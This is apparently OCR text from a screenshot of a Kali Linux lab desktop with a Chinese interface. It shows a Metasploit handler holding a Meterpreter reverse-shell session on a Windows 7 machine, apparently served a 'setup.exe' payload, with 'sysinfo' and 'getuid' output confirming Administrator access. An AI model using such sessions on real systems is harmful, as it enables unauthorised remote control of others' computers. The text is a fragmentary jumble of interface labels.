 所有应用程序
share - 文件管理器
文件系统 - 文件管理器
root@kali: /
share - 文件管理器
文件系统 - 文件管理器
NEW
刷新
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/a/share/
/
警告，您正在
系统。
销毁
2
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
setup.exe
1 个项目(73
opt
sbin
全屏
usr
initrd.img.old
vmlinuz.old
4.5
K/s
1.2
K/s
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WINDOWS-CB8B2E7\Administrator @ WINDOWS-CB8
B2E7 10.1.1.102:4444 -> 10.1.1.100:51122 (10.1.1.100)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WINDOWS-CB8B2E7
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: WINDOWS-CB8B2E7\Administrator
meterpreter >